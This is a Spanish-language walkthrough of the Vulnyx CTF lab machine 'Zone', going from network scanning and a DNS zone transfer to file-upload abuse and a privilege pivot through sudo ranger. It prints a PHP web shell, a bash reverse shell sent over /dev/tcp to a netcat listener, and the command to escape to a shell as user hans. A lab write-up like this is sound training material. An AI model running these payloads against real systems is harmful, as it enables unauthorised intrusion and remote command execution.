|

|

| Máquina: Zone | |

| SO: Linux | |

| Dificultad: Easy | |

| Link OVA: Vulnyx |



1. Vemos hosts en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneamos puertos y servicios activos.

sudo nmap -p- --open -T5 -sS -sCV --min-rate=5000 -n -Pn 192.168.1.14 -oN report



3. En la web Apache no se encuentra nada interesante.

http://192.168.1.14/



4. Descubrimos directorios y archivos.

gobuster dir -u http://192.168.1.14 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t50 -x php,html,txt



5. Revisamos el fichero robots. (tenemos un dominio)

http://192.168.1.14/robots.txt



6. Lo añadimos en nuestra configuracion de hosts.

sudo nano /etc/hosts

192.168.1.14 securezone.nyx



7. Vamos al nuevo dominio, vemos la pagina Apache por defecto.

http://securezone.nyx



8. Hacemos una transferencia de zona, ya que tenemos un servicio dns.

dig axfr @192.168.1.14 securezone.nyx



9. Agregamos los subdominios al hosts.

sudo nano /etc/hosts

192.168.1.14 securezone.nyx admin.securezone.nyx ns1.securezone.nyx upl0ads.securezone.nyx www.securezone.nyx



10. Vamos revisando cada subdominio, en uploads tenemos subida de archivos.

http://upl0ads.securezone.nyx





11. Abrimos burpsuite y su navegador para ir a upl0ads e interceptar el tramite.



12. Probamos subir un archivo.

echo "hola" > file.txt

13. En burpsuite tenemos la peticion interceptada. Presionamos ctrl +r para enviar al Repeater.



14. Enviamos la solicitud para ver la respuesta. ctrl + i para enviar al Intruder.





15. Identificamos las extensiones permitidos.



- Seleccionamos la extension y presionamos en Add$

- Agregamos extensiones, luego iniciamos el ataque

- Se abre otra ventana, Tenemos una extension permitida



- Le metemos codigo php ‘malicioso’ y lo enviamos

<?php system($_GET["cmd"]);?>



- Fuzzeamos para ver donde se subio nuestro archivo

gobuster dir -u http://upl0ads.securezone.nyx/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,php,js,txt



16. Vamos a la web a la nueva ruta, probamos el funcionamiento ejecutando un comando.

17. Ganando acceso al sistema.



- Nos ponemos en esucha

sudo nc -nlvp 443



- Nos enviamos una shell

http://upl0ads.securezone.nyx/uploads/file.phar?cmd=bash -c "bash -i >%26/dev/tcp/192.168.1.14/443 0>%261



- Tenemos la conexion a la maquina



19. Hacemos tratamiento de la tty.

script /dev/null -c bash

ctrl+z

stty raw -echo;fg

reset xterm

export TERM=xterm-256color



18. Vemos permisos sudo, podemos ejecutar ranger como usuario hans.

sudo -l

17. Escalamos como usuario hans

- Ejecutamos el binario

sudo -u hans /usr/bin/ranger





- Presionamos ! y enter

- Nos lanzamos una bash como usuario hans

/bin/bash



